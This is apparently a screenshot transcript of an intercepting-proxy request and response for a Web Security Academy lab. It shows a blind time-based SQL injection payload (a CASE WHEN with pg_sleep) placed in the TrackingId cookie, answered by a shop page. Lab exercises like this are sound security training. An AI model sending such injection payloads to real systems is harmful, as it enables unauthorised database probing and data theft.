 Pretty Raw Hex \n
1 GET / HTTP/2
2 Host: 0ae9004a0429815483ede66d002c00e9.web-security-academy.net
3 Cookie: TrackingId=qU0zw3oZv07Q8Y1Q' || (SELECT CASE WHEN (1=0) THEN pg_sleep(10) ELSE
pg_sleep(-1) END) --; session=WUc2JtLfngwLTMvyySQg3NlqRlkfBZyi
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/113.0
5 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
INSPECTOR
Search...
0 matches
Response
Pretty Raw Hex Render \n
WE LIKE TO
SHOP
Done
11,461 bytes | 218 millis